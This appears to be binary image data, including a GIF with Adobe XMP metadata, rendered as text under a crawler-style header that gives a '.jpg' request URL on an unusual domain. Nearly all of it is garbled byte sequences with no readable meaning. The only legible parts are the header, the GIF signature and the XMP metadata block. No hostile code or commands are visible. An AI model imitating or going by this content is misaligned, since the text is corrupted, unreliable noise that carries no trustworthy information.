�]!Yz��L����ld�`s�{�p�D 
�����lc��@2 23���Δ�nD��[����]�h8��=�\�[XB.� ,��O��@DD���:�@F���P��@��$�!�0	��
����(�G���Xs�nR|�Ӽ#$���[B|�͇�H�7�)enlp�af���O!yhK���N@�X�m��k�����s;�m� ϝz��f���껃a�ױ:��\�ъSl�1��9���r����ġJ]�X�1$".�&w�P@:��m|D� eGΩ���bƸ��?z<\�?��7о2���+ӂ�@�:�� ��@� �,�� ���� %� ���T��0�%2p/���6 �
������7��B2Ml�
\����n�rA,t�b�6 ��bAE�b�����G�.��)�jA�"< �.U��0��ʁ� ��&o�������a�>�	�P�2o��p� 
_�m����V���'x�@@�u$,[��vxeW|�֪1Na\�h��+�x�Q�
��`�s���o���Z@�!�O���!@��IpZ*2 ��	{d,���Z�'$`�8`jno��q.H#Ȁ��$@`��	�� &�� F GX��1���$�N��!;��q�q� %bA����U�� $2 6`h�Bj,j�QJ��Q �/�n .�~�����O!o1�P]��U��b���03��44�@>$��^���FR#�J���@�Џ���#t��W�E���P���s�6��5�D ��c\����")��� �����hÐ,��0�� FZ�u�!�t�a"22�"�(R>��^ �gQ����_	8�[^&��H�)Bo�b����$`��N��@�D` ��h�a����)7P3/�3E@3?�LL0$� =�3;�� �i��5[Oa �`<S3K���`�F�&���&�""��Hd-��S�m"J��TTEX%3^�"c�> #�j�;Q����0%A�$���j%S�y��%��yb�[O94l��t^�^<אַC��Z��F��Fl�[@āT�j1�![�e���0"���B�/"�yr%6(ѐ^��\qɴR{6~���Z@Nc�-�)/��4�-)�-�9�eGi����g��E�/-Tc�,gl������6/�P%>�� |+<a����N��3;SLɴ6�4�@�1Q�L�t*j��	�L��3Km-@J�H@�Fa8�bP�8��H��r��:K��$C!�0�a�#/�"�<3�;N�@��@ ��Pr�3�VU%WR'��H;�F88lX�h;���<_ª��h&i��f#5��ЊA�E<4� 4f<�"Fn��1j�M WP�WX���#DC�D��A�,@3$^�2@")bh�XK��݃B�Ar��-�����Fk6$��V�ߐ�/ζ�ɀ�a�3%Vb� @�<����'�cA6d%��&�QdCV�&pe��h�� e?v��@"x3�H�,���5&TC�0"F��Y�i� ����s��(S+r@u;�3U�0�<OU$Sկ&z�L��%>WU��*�~j�ԓlɖv�,���y�Mm���r��h/�\#:��#w
q\�v0��c�~bRc[y�[���u\/�\�r�	P�	@j!"�cE��U羨V� ZQe�Gɪ*%�5�u�`.4ay..���"cfK#T�
@d� <!h@�"�1���d6z'��ahSz�wb�� �!{%�Ԧ!g��ij 8���ptqR��on-)������(���,�Rl;;�S�Si�;�V �<�Sk륑(,�%,��->�mn��TKAE��J�j�=�%	o�J�\�歩��'&�5d�5�a�(wμ��qqca�
|�F$�[��(�*�o�.w\5w��U��A ��=^���QD��	R.� �-��s�X�na��H�xH�n/�����#�� Nd=� �����D�$AdA K�� �xb��K6������ӏ��2 �T(�}�+}��/�b!<y/D��DYBQ��צ�S:C��:��3�����V����xt�v@b�"���v�!@��WS�
d����N�D��b�Ä'�l׶�Y;�C?[��nW�Up�u�� �u#x=*�T��qs rS�����i��-/7�D����fAݧ/g4���},�^7������M8�E���V��!�4�� lD�B�1�!�AKd;V$DV$� �&L{�!>��_�f��7��c�vP{��ah3�p�'B﫾T�w��-�0<r�TN���7SaETm�����3��vl��~���,����|�u����P$
�*�j̓+�T�e���u2�gg'i�5�pws��ǡY�v���2�f�cCg8�)�[eÈ�~��X\��D�+͘��2��c�SN�2@G��i5~5��`uW/c�,�b"h!Sf:�� �[� ��.��	a��[�������?�����)�������{����A>S����ɛ� ��M��g��Qv`P���Ɗ.���RZ&��wRy�֊A�	d��c�j�j��SG�s��ɓ��VU�-�6'n�:�$[V�Z~J<��مxT�qF�-*�n���?���&	�s^�x�'`��ww�ƤR�HF��H�V����ye���iC��ٞ%�O9{��+#��bD������O �4T��]�va�'LI��U�G��g*��,��H�`P�����[�Ԡ� ����[Lm^!�! �K3�L0�k���π(��;П��@ ���Q��f7�����Ԍ��Qz����F.�.vFpvB����-:�-�2#��=Vʡ�z��3�m��u9��n�%��3��'?\[��u$:�,>TEŝYU�"��u�Dݾ�@�ńٕ��r�ALi``t[�����8=L�E�|�NA��s��ex��HI 4��T˛���*e�(V �wN=̜����ާ�4�͋5�z��e�`�C��D�^�Άw�}�y~�A@@�D�<�1����-�� ��� ��a�%� z����~�y���x^\����{���&��w���3hۢ/��h�+S>H��Rv!������(��i�j�¡}¹mx
$����L0���3�z�㝩"��#��î��
"���]a�i5܃z<��[i�}�oS��!j����f��c������YC����ʃ��_�<H�D��*�F�!����L��H�^':�O^���|;����4d�v�|�	(���I$�Ih������A � @�B��.�bE��Ϛ������*�E���4H̐���h�I��H1R�c��Ǐb�<�����ѣǁ�=p�!��(�3�ĉ�'LiSqM�Ɂ*����X�V���)S�����Ǫ,�S����wJ��S�j0aR�ƾ+���[N��}}?(�7��>(V�O��VjXiE�վV�o�������!z� �R�VMO@kׯW�p���۸q��ǻ7�ܹ�VUZ�Ԏ�5Zݘ;�j��s�F�����|1�c=~��]K��Z����]Ͼ���ak�r/�m)�3f�دA��(��H ;!H	����� ��I���P(��Xa�)r�a�|#�%\U1�ÊU���|���A�4�dck7�(�����3г�)��ٞVXA��1�dS1�(�"2�Oe��֠�H��CD���Ggl	�?zD�E�lr%Ĕ�ҝx��|�B�xч��D	, TPE5�H���CXTU��RS=U��")\���eZ��s�p�^��A9�FX_�ʚ�b�5�f
D6e�X�gx�0�����_i�C�l���lкA)���n�e\[j}�q�'�7D�<˒&����w�i��?�,�B)oɱVZ歅�z�	C��b��p�H�O���E�������:� � ;H�N�;!��VT���2�L��z�'�Ԙ�����cw�*^�S�&ypV**�d�N�줓"�C�8!z�і\s�\X�'��`��iȖg�ӄ�o�?H�d��x�]�Hi�d��%��Bv�!=�c�E1^�h)UQq%ե5���̙Ŵ�e�K����Īz��תy��a��.���1��`u�Z��)�AgD#ˮ�@�Fݳ��s��#�)�j�[��'0��)������ sҾk�h@��i�iw/=9�#C)�@O�ZR,�Y��H3}'�آ�[�)J$�I�?����.��u�A`8ԃD��cd`�� �H@ia�0���eNj���NQ	h C;�Nό� ��3�
�s���oi(
�T� ��EQ���$��퉊����I�tP����Mm^���HF�� PxE��p\��p4["G�d4�1�H�>�Q��^��ܨ�P�!F)2)��T��PN,?����,���]E�@S�c*�̥���_�+�|�V�4̭�+`�L�@=V�+\�X3^���� ��ʓ֍�ɚX�,ғ�o�w{�o-����+X�9������F���R��-k�%D�XV ��z�3+o�Gv�O U�b��H0P>p�J�9� Pq+�1a����e�`m�Z,;�b��~I�}aOia	Vb�ĩ��I.�����>��䃜~	b�H�H$��@�&a��¨)��������W�)��S���O�Dh�ղjլ��Z��ֶ���p��\�J׺���xͫ^��׾����,`5�C�O �b{�6M}�5@@P�����KE�C�X-�Y�J�(����u�WW�մ
�����lgK�������F`@ >�����p�DAz�`�'.���Hŝ`�16�kip�$���*�#� mV�K^����D,D[^�����|�K����{h�p������#0�]� �=%ֻ��� �
P������!���.*��x�ZC��ۑ��0�,�1a?���M��W����߀��0	���8α�w�����@��$0 �umn�R�`�b�En���4 n�4~0�����K�-�B~�Ę�������� �8���/�3�������� �L�B��?��2�,`�~d�>���I��0 ���.� ��C����I��� P�w9AV,�Q�0	(��f�v"&H ��z�C���lM�lp�]�/��>��zlb���5mo}]˵��vk'�ݛ%;��.��ž���͛f{�m�u�}�l���t�w��}o�6�����Ec�n��������ox�#~]���� �$��`5`!���%�pIO��]?,<�/���S^뻎;���Q�`��	p�l�t;��v���^��P��ӭ-��`��6:��si��?�v[s>�ϴ9Ow���s����[o��>gp_��v�����qߝ��|_��^���#�K?D\�mu����6�Ρ�s���D��7�y�Y����S>��?|�gl.(�rP���X��'�	�y䧇�u���� +��
�J�M	�W~��õw���m�"���f���m�	"�`�T����?D��F�o��_�bG�9�}� _����p�2>�C� �p}n'g��w���@l�ր�tD�L�C�H��V��\`tb7S��w�u�w�߷l�W~�~�gju��l��g?�K~���p}�F�k6p� �([QP~���6� n dg� g@p����z��Y���a����g�� .�
��V���wF`�\(�� �j��	�p�wU�ǅ��wE���?�	?p]��x~�w�e���}`gTKGn6p]�s�l`�	������\��HtF%�?��7}AwW�@t�@Axx6@~(��'~����&����@gw��A�w���	�Gn��~�`T�� \����tsǁ�؁И��� ���6 ���
Ȁ��hw�Ȉ�~Zgy;H7Kg���v�xu�U`5�cj�� �	����] cj�cgpjj@��X�6�p�pX�Yr�\���b0|.m��p�{�W��C�� �  w�$	��'t���w'��ׅ而�x~CwDP�FY�q�GI����Æ��s�8}�6lt�X��Y�	�`��m`��_s��G7J�}0�W�F~�XlD�Zgu��C� p�x�~��|���&��	��]�~�Ƌ�6�@�s_��G~Fe�?p�F��t9�fI���JiT�XnN��Q�sSIw���}��\y`��� ��8g�)��H�����v[��c�U L
0ae�'wt�j��V
w�Ή����Zx�`��`T�0��	��І��"v�`��p��xX�Y��6���	8hZדDǕ�0l�6����ٟ�n��\@~;�o�簠j~�h��9}�當�_C�"��e2�����טuEx��l����鍊'lb�_K7w�g�萍��6�h~�l�Dׁ�x���	����`t�8l��uC��Æ���?7�y��W��)�	ʠ:�`g'�U�>:l�9l���%�}��<���l�Ѧmz����[? �``w�FpeB
s՜�����	�zZ�T=�VX�	i����ZH��'/�����2���l�:G�>hnP����� w� �
�e���iI�zB�{2l�a�
؉��� ���X��)�?ɂ�6�y��ٌ�ū�G��JG�ؚx�	��Dy�H9��	�R� F�a�X�n�8��f���������M��(�JZn��'���6�u60��J�X �Ј �H�EY�F9��E饶��<Fn~7nр�wL� ��`ʸ=�=Ѐ]7pF�r�_z� ��p3˩{RU_p%5[� 0��`TVȝ������rD|X0��0٩x(�=K�'�k%y���O��;�u��l\�[��s���e��
�Fū�a�HП�Ȗq��\��``� �n��A���f�JZ��Y����P&����6n���P�V�f���y��勠Ite���	�˖����9�ʤL�XiF��Q�:w��H�k����������q��pˍ����e��7uP��զ�PǄ�o8� �(=0����s�M�S�� s/�8���N��������=�a/!��۳�����Sk�x�	�V�V*���(��{�Z{s���:��(��;l��:W��j��~w��\�[J��;�$\�&�s�v]x�KW�:Ǖ���.
���F���w�Fg����fv�˕�+l䪤�8w�׊vR��	�I��<w�
�����������k�?g����zR&�g���ŋ��l����0 Ћc��]�th7�v0��wԄyh-�WG������؆������{�ܳ�ܳ~ j�kU���,{� i����j��� �̿/!	M����VE���5���������	�����������hA��׶���,�_�nn�����d\�h���vFǕ����%��&`g�G�c��z~�Ǡ����0����ā�6 ����Eʕ��A�vIJ�����~��˺�����n�~��5qIg�k�'ʗ�k����Av'b� ql.1��[�`cgDj0����u�	�p2�Yȥ�'��	Qv�,=ӄ
��gh�
HӐLӄ���*	~��D�|�Vg�?w�D����\�X��e
��,���M,�0�t�Y��h���~L=��i����j��X٢�;l�7����1���I��H|'���H���ؖݒu�\銋���v��ȸ�Mj�F%�L̀�������̉����<�Y��[�������5nЉ�9����v�\���k���P�:����W�۾��7�k�&��t�x֛�wggT�{�A�q�0�'2;��f �|]�\�3��&�6S�*�D��"�����w�sO���{�䇁_��? �����ȕ�� g|�o����T�ڴ	��������_ޘo�Z�u;l�-�6h��,�~��ӧ��Fv�W��f�]I7������n��fׯy��X&�M~�L�Kzَ��,����^�XږI�bؕ�}�w�H@�8���x�dϵ]h+��5֐c�_8Fn�ȭ�'���mc� =�[��>F�o%�{�?����4m
3͒~�ޙ\d�p{ݒބ^Ȳ�	���l�݄n�"GW��sc�8� ��e
���˹L���E�'~�AJ��	Q�l�����������'��+X�I�ڕKڐYq�ڰ�
m9��<vn U(��?jt�F}t�tD���܌�xI�w9��k�6������w��6~'O��	��F��U�������N��������\��kbSr\��
��	�kn~g��7�(��9��Q����;F�o�����>� ��;�"��(� +��0�� ���/�1/m
l��?�@��PUu�unpX���@��F��]��(�ي����Ơ�K�@��;
������VW�?7���Ggs��(l�ܖ���oy�����=�ו�n(�F�x.Z���^q���	y��l�{�W�����~/*�P}������\�p����\��0�*��I��g]��%�@��Xm�0 �7���߱�?n9ƕ�ko`:��f�;f�nu�%��������"����n �%?P���X5.o���Ұ��?P��_���t��/�E���s�fa�����Ͽ���D� ���ơ6�����B"�NTh���p�����!�ظ���I�)U��`�?c[ڈ�ɔ�l�A������;��$F����(��7M,9y��Vm4�8��P�F���É��L�b&�	��Ǻ,�KDM=7�\�m��T�������s��d���1ԸSO&lZ�aA7
�ò���%TQ�N�z��NM̦]۶	�Vg�paI��	�'^�����2��_5j��(b�_�۴����XvI�^��)��կg߾}h�d�G��,�_N�7+} ������ �k�	��G��B�k"��ɤ't8)����
J��&:M0�h�����Z�t2��L�l���䢝Щ�t�$��A�I�`*&�.�i���rJ)�,���2Z̥�R�)$,�A5�|��+����ǇN+ӆ�8�$�2�D78�����S/��A�-2�"��D�fRHEB��sF2Ơ8{�°4�3�z�'�H;��R{���X��W������Ͷt�uW�S����7baP�9���)h���"O�b#All����s�ZS~�Ɵi���p��k@Gv���y׋�=d]	#�BU����+��ǈ0�)�V8��N��E�a,�"-�7�q*���ǛT{r!0;q��:TߕZ�h�����Gǚ���>֙�+���!�~� �^
���D��f
7�x.?!��ntџ�L/��
%�;>��3/f�1��`Ԇ$9A��/�l3�Gjၛ�ěX�� ~��e�d㵶ܐ=|�^����8c���̈(�%z�6��U�!Sظ���OW=u�Qw�tS���	��sc��M�����ō�ٸ{g�9�����]��s
�|	o�E�&<�����2R�h<�"����������҂�Y�4�8(��^j(�>�h{O��;I�uML���R�"PI����g��	"`�0��FH$89�Rj@g�����	�Za�����L'?Z���Q�M&��PaN�>��o	Wy�c���	��H�t�K���������N�b�B�?�1�V���m���"Hn}&H��L� � ��[�#-�Y�ts�c���h��u��2�ӏ|�N{���"����?�����F��Ǡd%+9:F��I"�����lI�֓"��'�ZHF5�=��RH�c�9�/(MQ�?���e~Jb�b!�;Ei�N�-4L���r�0d�?���n׳�&�M� %`�ԙcNӧ�إN��\�%�(/���1^�%��2�'�/#��фe�=��N�)Ef`�l���6���f���h��L�eqq[�bIM�#�Aa�A�����)]Do<ǫ��jt?�c#�L���(��8道t��dQG�M��v��k0I�M�C	��$�ٚ��)�`+�ވ|NAբ��ւ�R��YXXܐ���I'h�L?6'��e)wy ,��Z��lIB�%�-}��W�M0�sp��>�*���2�d��RE$�����C��Ԑ��N	��2��D'V����*Cm��(��uL��B���9#"�C.�7L�)H���~"�.�ɁU�y�R����pN١IK��a]��4��`��.��*�O��vRO���P�B�bT2P�R���:�?�P�;� �g�U����%|UH8ː�<�ޜ�K7N>e�)ViE4tJ�-Q�!����uhs�؀�^�y1i~@�٬�"s�jh�pb�'�:ʓ��x�"EN�;e�4~I�;�[G�s"��<Ŵ��,E9"���6kMC)"�_Ft���.;�J'H蘫�]��n+%���8#��#�>��2�MD�(S� p����e�5�й��	�`5��q,��E�& ���3C	8�WQ�cы���G*��f����@��M2:ag5��nPE�+�Q�;��i��_��r.d�Ip��i"qALIS�D�,���ÝĹ@(�=��d-����.+���q�TZ��-~}����{.�(Vv�!n�C�B�}�� ����M��ת��J�	�eV��7G�$����Tn��S9��dY���(AW�f�Mpt�x�4w�.N�0�^1v�k}���s��Ƹ$����)�3]4�=gk��Ǧv��v�����	��(��5��u-���˖�8H[���>�'!%q#������b��V�oM�mִ�{Uxco�_�s�}�t�C�rd+��n:��&��2��j莐�?%ץ�jrE��ý�Д�I8�n�8��<����.���\tc�y�v�ܔԠp\�$vI0rT�q���q1X��0���}�+}H|�f�T7����?�/yT�7��*�� T	6r��I�t@Qڱ��Iࢷ�>RC�����3_����/��Rp�?"A|A�A�A�A�A���P�@�A. � ?� �@;�R%x?|B(�B)�B*�B+�R��Y�9 �B/��l��+,C3<C4LC5\C6tRh�����÷�C:�C;�C<�C=�C>�C?|7��Qy�{��  ;

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/0021976166321.jpg?48347471465602781114148263296133220208124633621768532912736
body_size: 106202
content:
GIF89a�p �� ckR  ZRJ:1)!!!RJ:1)!JJBRJBZRBJ1!ZZZ )!JB:ZZc))1B1!!���)!!!BBBkcRkcJskR333:::ZR:!!JJJscR!!)�sZRRS�kR{kZcJ1cZBJJ:sslkk[JRB11)J:){sZccRsR:cRJkZSss{J;1cRBksZ|{{cZJkZJ�{c)))kks��kRRBA:1ZB):)kR1ֵ���kBJJZJ:{scť� RZZB)1!�{c:1!cJ)RZR���JRR))!RJ1��k���sZB���R:!�cJ��{kR:{cJ�kR{ZBRB3ZJB�����{ť�!��s�sc�jZsc[ZZJ�skŽ�BBJ��y�{cZcZ��s1!������|���νv{��k:kc]����{ss�{s�sZ��{���ε����:BB��R��s)�{k����cR���B1)!!�kB��{�{kΥ�J1cZTkR){c:ֵ��ŵ����������kJR:)������B:)���޽�\B1RRJ���sZJ   ���{zk��Ž�{޽���s�{csR1�����͔sJ�����kcgZ�����Δ����������̌����}<!���έ�������ޭ�JBB{cZ��֜��������ZB!�楌�������������J1)���֥ε������Žè����6))���wkd�����������������������εֵ����Ŝ�������RJJ���fff�:Rέ�����ZZ:B2�ť�έ֭��ss                  !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Macintosh)" xmpMM:InstanceID="xmp.iid:EC8B0968A15C11E98A3C82A09251920D" xmpMM:DocumentID="xmp.did:EC8B0969A15C11E98A3C82A09251920D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:22D89CABA0E911E98A3C82A09251920D" stRef:documentID="xmp.did:22D89CACA0E911E98A3C82A09251920D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �p  � [�"���+lq!�s�)3�M����C0� F�D=A<\����`	"Q	 6s���O�>/��`��	��Q��bKs0����\�Rݪ�A��މ+�(��h�]˖�ڷp�6��펳w��GCD�����paf�+F\�B�Ǟ<Ff8�D2Cؼ �CM�x�XN�Fm�wǍ�	���H��Qc��* B�o�Q�.\��%K|� ����߽u�N�Ì�Υk��z��ୋ���<�t艋���q�捻����ڡ?7�\3�� �WOf[5e�A]e�R͂B���n�BT
y��]�$�K-��D}@A@A}�S(���8!#�����Bs���@=�A4@��C�q��$�����;��%�TVi�X^�ז�]F�b�2ܔ��g.��c��2J�!���� !Ā�4�`3�9��`�La���6@1�BO<LT�ɓ��w�՗od��y�Q�Fq��ݨ���ՙ_z����{��G�q��ߧ���_�H��Evŗ^|	�,Vu!��G|��dB�t`�I�t-��F �-���	�袺�2ꮻ�(��9�[�<�	U"��� �d��6I�'zY	@�K���',q�C�嗼V&��F�i��ǭ��S� l7@"}�H�I�� a�z��"L<�L!)���y�JgD3�Wꩩ%�*�P�+{���i|��~��z+|�~�[���fg�i'�d/�dS�
r-S�F�K�l�[��B��S�$�TA�#�4�(ɋ/2� ��#�����E��⿠�.���s0è;\�������+ܔ���|䮻+���a�������^����/s`��T�\��t�.O>�āۓEow�����R�ZtYG�����j6����^�[��]������F@Qa3h��rp�:Ё�A��R���nx#�W,$	|#"
ܹµ�C��ڥ��PE+�ɻ܅��@@Z��Jq`�ynt�ݿ����ҝnbyi^��D�9�b}��h����nwX���~W��������b�,@r&'b=@M�9��@�u�����r>�y�S�3�����tMT��Z��c�̏~Y���bE���'l�ˤ%�cL꧀/%fd�Kv�D���oe�B���Ѐ#z� �K�%"x��j�o$��<nF4��f9{�esk�Ǹ,D �bC��鞄�&*QuO'�ي�PxYԢ}'24o�X���K,�g Ƒ�i��4n\�ɒd3O]���:4BDە�vI#����i�$��?���3F��J�J��K�8yJ��� 0}iLI99d�`��I%rB lH#��F�Cn��#)1�RD���a᩷4!A�
�`X=0@1�@����3���jI3�մ��hDn��u�k�8���ALmL:չN.��V� ��®`r� ek<��`��dT��N�<E����O���E9H��J�Am$�7���gW-)e��6��=l��}f*���	E�P���@k	���@4$y%Ez��QM��ݒ����.E�!L�.t`��F\襂#��Nzw���.SΪ�!
�����6�����u��|h�x��q���0a��N{���P�,�G� �C �F^,��>hU�8$ �}�,�fH��)��`�
r���}2���h!Up��
�8�!]dJ��l(U�&s��˷P���\��S��7M.$H0Wb�!�`��;U��
/;0��F��H��@&�����%߻���!���[߶�&��8l1p����C�&}`J�u�~g�L#��#alR��`��KrL�h}4j�2W��2��$�lt�E��:n���RH�ʴ�m%My)%������Y L*�h�Wζ�Cb"yD�4DQ{!
�#�o�l�
�;�
�QD�6|bK����J���Py	|��jU��ǯ���E3�uu���%]�QX�����}W�V4�43Ț�4"zu�9+�xSٳ�qY�M8�fPˢ�ַ�5>O��r��J�نMK
;��6�זn�\y���v��L�i�4���{��+��������Tj�G!�w���P���l��� ��E�S3��7��ڹ��yAJ1�=��L�<��+�D�?<��h�5N�I��=@���o�ҝ_#�F/�s$*Q�q�Ɍ�ZLH©]9�i��E��73�,�����9�'s�]dF�h�>���l"���bv����{��Զ6���uh�y~� BM�ͅ���;�/�	L�M99�h���&o�{����w��=���#8�Bx��!�n߲��p�y"ygy�ty���
Gi'z�7�wq"3'�z"r�!'aPrn�,��-7��Cho`ts�^��{�S��GC� s�|J�s'F��b�uHBt�Ul�Utp�b��Ng[P�/�}�g@�#� �f\ȵ@�aC��	��9\!.��#��8��"�rpb@"M �A	�*nP	�`�q��8�:�!:d eu7	�x���wD��V8N0
���r�z$x�&�����Pz���^ j��zqtr����58b��l�1#6R���H
�(8Ǆ;���gI�!5��Ct6RW��d&�t�d�!��hu�.5de\ǆm�����
�xs�x-�K��8�w��m�y ����w��H���B���8��g~v
xp��Vx:@%W��p\�;)H���� 9z�(��N'�1��I��+5�hj�7F�u4��d���(F�bOS�U]�kg��D�sN�s�lG�kTslV+���8��٧} �a���e7Q���@X�eZVJ� 
��
�{pK��*T���"6�Z����	� �H�QP] ���	�/�/��g	D�7�C�(�F,Ē��f�X��z����$��z5q�'��(*ɒ-�(g���q3͑�4��s�w��w4�@4u4#�FLC���H���J�H�hlNyc�TRRYd[��>����[���%E �b���e� �Pnj	n��cx%�#��0�K?xs�py�	��'�f�6V��E��w��6"�h ]��VYh-�P�$j�s�Y��������)��yǙt��w���ɚ'j^�Ia�[�٢��հ^�E^�)| �=G<j|�i�L�ШKI����������[�Y�+�L�d�a��mh���p�zPn]j�g��c���n)C	0A8� �� p��(P�q��@*���K�i9. ��p�^��I����� �
z*':����6�������Y�'j�RGF\Q7u0�m4�Pp�+\���=���l�{Y�ʙ��R#��K���iJ�Ǥ2��V�$��ɝk(�v�L�/ص��_�9s�-1$�Hee�BC���	����(P�G+�XO@.��9#x�Ҙ�G�z0���s�����$����+h��ڨI�&���w�
@L�I,e�I 1���� �&O! O��L��Xg̦+��5�ګ�e}�ʍV���Ҥ�:��)����ݙe��R�P��\
n�j�Qe]碭+�8�f^1�0$�I�{Ɉu
ж��J8v�,��#i&��V����p:�ï��
��*'� �/8��jE�q��
˩���\��Rst��^��h@4˱[k�X�#+k��$�J��H60[��ԹU9�4[�P~iX���K�A��[��@���vK{�e�Q	�f��8�pJ2S�mp�ף@��>µ|*���Vi��g��h��l�DQ�zK���:�#ʡ%iz;��J�3S��;��	GK�$W� ]6�6Y��l����;��?�F�u��+�՝i�SCjl��k�;����I'��,��������"0�Z��kn%�Ҕ.�L������Ȉ�5�@��k�V����񷮆ٵ�;�9�\�M��i�V�˽L�y��K��'q�Fq!*�껩�ةK��#��K+w�����|���b���O$�+�PtL������-kR/+�\�+s���W�T������Ȯ�k	��5�y��d�	6gK�wzI�� ��x��!o�![�]K�"0����6�	��H�Ģ��M�|K[�����jq�{�U��0��˾�ɚ��Ń���#�"�'Vƌ{k��l�Dky���m�bp% ��\�w|Ο��+��\�K�ǁ,�kCȅ�@��AKn���k9(1WE��#�	�0��B	�
��E�L���c,c����	����
��
�/Bl��yēG˫�ؠ�����u���,���z⻾���Z�d���_1�bc�f� �bk(��k�͓�m`0�d�Ԡ�u�w}�+��@8@L�'�R��4; ���e�9�����ɖLn���|LhG߀��X��b����|�,��[�~��-�kBX��:l�"<Z#E\�"���ȶ���{��3��P���!Z�4]���[��6��_��7�׀�b��'7�F�Jmk�|�v<�S]��,ʴvͫ�k��L[�}�E�PV@��e]�ΰ�l�L$��i�TpTo��.�t���Uao�hé�O}�+��7*9 #��708�>�B|Z����l�L���K��� �ҧ(���Ҭ8�gq��}[���9]F�M��L��<�]) ��l3���-��҄S�m�-�\�6�o=��RmAY؍�}[%kH�Ku�j#,D^�=�9k��\y!B��\�ZA"#L�e:C�p ^�>��-3���y��3L�UۈpO��æ���;�BO�#�ԷV��_�-�E��h]�;.�t���L�����,��9�5�������8�xbXD���酀P-��tbE�Z��]/>w|�ý�Pm�jx�;�H:�t�-�T�ENվm�ʡ�Ln�p��`Jf��0�lwb��a4�s:�� 틠�f���ꂭ򘠽����o@"�P1�H���D����\����83pƻ�A������'H�1=�N�6�(���ӔnJ7uO�θ˓^bp�?0�����[g�e�䗾��s�\]E��\�p�d ��{��RZ�tX9u@����k��b���bI\�,&�hI��&��"�)C3tC��of�Ɍ(PO�y����z�'�fA�#�K�ڊ��p��ѿ�k�:���z�I<� �� B0�U�	������kq�Gz�,�M�)��%�-�ڎ��\eX0��������X�v��Ei����}�R=��m#��b��&���;��,��ƴ�=���64/�8O�Q}�(=��������O�����5.��^�2�s��+��p��`���|�]���2V%����-��ĂD����(�pl��]�YʰF%�Sx�� Փ ���6��Daz9ؐ�Qr8M�(�"D�	5�Q��c#�IDN!Yr )i�в�K�1e��@�t@���Ov�.�'E�B~�@�#R�tF]
L	2Y�� ӕ뤭]9���@ʒ.c��a{��R�X��*S���P2����W&�U(�a��P�/���� C�HfQ��e̗�m��Y�ڴ#���e�K��0� �W'V�X�ҵ���� �"D����}r�ȍ3����s�ۭO�N����س���]���,�5�F�R�6�~� �ą9���Ͻ�%�:x��!��3������0b� �s�%80�姟<Q)�;���+���F�(��j���.lQD��z�?:ao�9H#lz�>�����0�h#�<�h$&Mb�Yri&*�	��Vɢ'�	j=�&C��A��b`�(����7�1㰳��1ܪ���R4��:�/�{�):�"��1F���"լ3J93�O��*��Tc$4j��PE��6�r�7���8��3 �#o�E�\$�g�������N<���W� �����6@�K�Z���\�ȏ fI 5)8΃�&���.���x�q^xk�����L�9��-f�E'�� 9vd�9�8Q�'ev��"��!$�T��&O�2����r�l�@*-�����[�*��R@Y@@���y�F e�F��+@�Dj����O@7�КHQP�����F�r,jzA�J�����&;��������mS�6��e�cu�VsA��ٓD�z��&Q��>������<̋�4Ip�� �+ps��ۯZl$Є��ܿq�u0�
�E� v1tW^�����@:�YX����g�d���8��Q\a��+`ƕ�3�8c%��8$�Q��6�rJ-l"�d���@�TjQ�5�����g�p޳����_g�,
eh��V�%������B.)D0QV�`��5�-�kV���<����mt����m�0�kXX��Fs8`U��Ʒ����ȁ �@���"���s��<��E%TA3˹�P��:w-Ѕnt8��Lp���V�:�u�v����F�}���0��hd0<�	�(:��S B$�x^*��<�\Oc������D%�#_�Η �	� Sq�OXƈPP1�S�|����/i��+�ňĈIipb�	�?B�����KY��K*
hԚ 4��}�R���J��K���Q�/���N� cU�rq����K�B�K2.��u�W۹�:��%2,WD��<���p��b�p؁��>�c�b�.LP�D�;��٭���þ���-xu�(k�QMdb7*�AU|�,"�!]A$�`���,	Ǻ>I������z��-��^J�aj EX�B�r��nl�*ҪzU�l��xГ.wI���u�jQ�d� �%�k&1��d�K�c3[���)O�an��+��]�fUA�V���S�ﱜ����t�	�P��9x��X�I��H��@A��1l?���B�@V-T��"�-���ڮwM�CQ�~��@��q^�8:#����"��WT:R��@��D�ą�rca��H�tS���P��$yK֗Ȝ,C���M
�9���K������U�J	Ќ�:�]�H�Ng �_��y5�^ЭZ�`e�:W�6SS*=+4�0��Mn��pD�M	�.[X��=	�(��2D:*k�mDG�K�/z���E�U�Z�?g-+ǋ��m� ¸�6�˺��>T�y��#��,�!��M�r�D�E� u_*$�dO��w������L@��	5����ՁZ̈�1U@�0�`U�o���/U��X��bE���G��Imp���V�EXQ�d.��ΰO�i��a�P��mX�¹�o8h�������rfx
u��PB;��մ�cӂ��A�g	 o���:�i% P�2��`�B���
a�	�r��!��h�#S�,\�#D-�����[f3��x
�����7'L���3�,�;���3��;.�a��V��(g�ĀRLKA�C�&#	���s(�*U���X�:��Z�15���VU���&��Y��ֲn�	��v��͈�kH%��v@������u	k_9�P�iS;�n"%��m�'=�e,c�\��۴�"�h��F��M׏�퓈^y������;��Bd0��Q<n�`�Kwq�C
�B�ל�HH�7�k�s��r� �����r���<�E ͘��ē�a�B�p��R�I��\W��	F?u��:A�5MŬ�Ԙ���Ài��
�D9��,쫩��MV�f��s�����8@��y�&�;`ٶJ�;��;�Ho#���|�l�,꧀R��ÏQ�y#�tY�U�����q�O`�ͳ�L�
!�4b�L������=[X�(� A"	G���.p�ؓ=�@���3��-�t97��B���@��#�ӯ�˕���Y��2����>O���E�4��Fi�

